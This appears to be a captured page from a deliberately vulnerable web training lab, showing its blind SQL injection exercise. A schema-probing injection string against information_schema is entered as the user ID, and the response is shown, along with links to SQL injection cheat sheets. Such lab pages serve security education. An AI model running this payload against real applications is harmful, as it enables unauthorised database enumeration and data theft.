 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and (select count(column_name) from information_schema.columns where table_name= 'guestbook')=3 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet